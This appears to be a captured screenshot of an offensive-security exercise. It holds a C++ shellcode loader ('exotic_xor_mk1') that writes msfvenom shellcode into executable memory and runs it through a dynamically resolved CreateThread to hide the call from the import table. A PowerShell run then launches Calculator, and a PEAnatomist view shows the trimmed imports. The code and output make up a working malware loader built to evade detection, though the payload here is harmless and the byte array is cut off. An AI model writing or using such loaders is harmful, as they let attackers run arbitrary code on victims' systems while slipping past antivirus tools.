 exotic_xor_mk1.cpp
1 // x86_64-w64-mingw32-g++ exotic_xor_mk1.cpp -o exotic_xor_mk1.exe -masm=intel -s
2
3 #include <stdio.h>
4 #include <windows.h>
5
6 typedef HANDLE (WINAPI * CreateThread_t)(
7 LPSECURITY_ATTRIBUTES lpThreadAttributes,
8 SIZE_T dwStackSize,
9 LPTHREAD_START_ROUTINE lpStartAddress,
10 __drv_aliasesMem LPVOID lpParameter,
11 DWORD dwCreationFlags,
12 LPDWORD lpThreadId
13 );
14
15
16 // msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -f rust
17 UCHAR ucPayload[] = {0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,
41
42 SIZE_T szPayload = sizeof(ucPayload);
43
44 INT __main(){
45
46 LPVOID lpExecMem = NULL;
47
48 // allocate memory
49 lpExecMem = VirtualAlloc(NULL,szPayload,MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
50
51 // copy memory
52 RtlCopyMemory(lpExecMem, ucPayload, szPayload);
53
54 // resolve CreateThread
55 CreateThread_t pCreateThread = (CreateThread_t) GetProcAddress(GetModuleHandle("kernel32"),"CreateThread");
56
57 // create thread
58 HANDLE hThread = NULL;
59 hThread = pCreateThread(NULL,0x0,(LPTHREAD_START_ROUTINE)lpExecMem, NULL, 0x0, NULL);
60
61 // wait
62 WaitForSingleObject(hThread, INFINITE);
63
64 return 0;
65 }
Windows PowerShell
eXotic_xor>.\exotic_xor_mk1.exe
eXotic_xor>
Calculator
Programmer
0
HEX 0
exotic_xor_mk1.exe - PEAnatomist
File View Tools Help
VA VA RVA RVA Offset Offset
Log
DOS Header
FILE Header
OPTIONAL Header
Directories
Sections
Import
Exceptions Data
IAT
Strings
Entropy
Library Name ApiSet Host Original Firs... Name First Thunk
KERNEL32.dll 0x603C 0x6114 0x6074
api-ms-win-crt-private-l1-1-0.dll ucrtbase.dll 0x6064 0x6128 0x609C
Function name Hint Name Thu... Name Thu... Address T... Address T... Notes
GetModuleHandleA 649 0x603C 0x60AC 0x6074 0x60AC
GetProcAddress 708 0x6044 0x60C0 0x607C 0x60C0
VirtualAlloc 1483 0x604C 0x60D2 0x6084 0x60D2
WaitForSingleObject 1500 0x6054 0x60E2 0x608C 0x60E2